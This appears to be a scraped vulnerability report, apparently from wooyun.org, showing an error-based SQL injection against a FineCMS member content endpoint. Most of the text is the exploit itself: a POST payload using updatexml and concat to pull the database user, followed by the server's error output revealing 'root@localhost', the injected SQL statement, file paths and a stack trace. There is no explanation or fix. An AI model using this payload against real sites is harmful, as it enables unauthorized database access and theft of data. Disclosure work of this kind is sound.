 Load URL
http://localhost:8088/finecms/index.php?s=member&c=content&modelid=1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
ids[]=1) and Updatexml(1,concat(0x5E,user()),1)#
Error Code:1105
Error SQL:UPDATE fn_content_1 SET `updatetime` = '1433258701' WHERE userid=1 and username='yunxu' and
Source File
D:\wamp\www\finecms\core\lib\mysql.class.php(55)
Stack Trace
#0 D:\wamp\www\finecms\core\lib\mysql.class.php(55)Controller::halt([member][content][
Error Message:XPATH syntax error: '^root@localhost'
Error Code:1105
www.wooyun.org